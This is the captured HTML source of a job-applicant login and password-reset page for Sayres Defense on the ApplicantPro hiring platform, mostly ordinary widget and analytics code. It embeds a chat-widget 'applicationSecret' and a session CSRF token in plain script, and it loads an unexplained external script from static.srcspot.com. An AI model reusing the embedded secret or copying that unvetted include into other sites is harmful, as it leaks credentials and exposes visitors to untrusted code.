

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sayresandassociates.applicantpro.com/account/login.php
body_size: 6870
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768648112"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768648112';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2ODY0ODExMmM3MTJkNDAzZDkxZTNkMTc3MzBlYWMxYzk0MjE0YzFhNzFkZDU1MzcyYzFlMjQ0NzczOWMxYzZmODQyMWZlMTNhZmViYTMzOGI2Y2ZmMTc1NTQ4MmY2MGViNjY4ZmFhNmZmYWY2NzA0";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"7735","career_site_name":"Sayres Defense","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"5830","organization_name":"Sayres Defense (legal name Sayres and Associates, LLC)","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2ODY0ODExMmM3MTJkNDAzZDkxZTNkMTc3MzBlYWMxYzk0MjE0YzFhNzFkZDU1MzcyYzFlMjQ0NzczOWMxYzZmODQyMWZlMTNhZmViYTMzOGI2Y2ZmMTc1NTQ4MmY2MGViNjY4ZmFhNmZmYWY2NzA0"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Sayres Defense Login - Sayres Defense</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://sayresandassociates.applicantpro.com/images/4/7735/20220502105657-sayresandassociates_smlogo.jpeg" />
		<meta property="og:image:secure_url"  content="https://sayresandassociates.applicantpro.com/images/4/7735/20220502105657-sayresandassociates_smlogo.jpeg" />
				<meta property="og:title" content="Current Career Opportunities at Sayres Defense" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/sayresandassociates/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Sayres Defense" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://sayresandassociates.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://sayresandassociates.applicantpro.com//account/login.php";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Sayres Defense" src="/images/4/7735/20220502105655-sayresandassociates_header.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Sayres Defense Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Sayres Defense Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODY0ODExMmM3MTJkNDAzZDkxZTNkMTc3MzBlYWMxYzk0MjE0YzFhNzFkZDU1MzcyYzFlMjQ0NzczOWMxYzZmODQyMWZlMTNhZmViYTMzOGI2Y2ZmMTc1NTQ4MmY2MGViNjY4ZmFhNmZmYWY2NzA0"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
		<p style="text-align: center;">All qualified applicants will receive consideration for employment without regard to race, color, religion, gender, sexual orientation, national</p>
<p style="text-align: center;">origin, age, gender identity, disability or veteran status.</p>	
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="6,19,166,82" href="https://sayresdefense.com/" target="_self" alt="logo" />
				<area style="cursor:pointer;" shape="rect" coords="718,41,800,68" href="https://sayresdefense.com/expertise/" target="_self" alt="Expertise" />
				<area style="cursor:pointer;" shape="rect" coords="818,40,896,67" href="https://sayresdefense.com/about-us/" target="_self" alt="About Us" />
				<area style="cursor:pointer;" shape="rect" coords="913,43,982,66" href="https://sayresandassociates.applicantpro.com/jobs/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="990,38,1094,70" href="https://sayresdefense.com/contact-us/" target="_self" alt="Contact Us" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '7735';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://sayresandassociates.applicantpro.com/stats/" : "http://sayresandassociates.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 12900);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://sayresandassociates.applicantpro.com/stats/piwik.php?idsite=12900" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
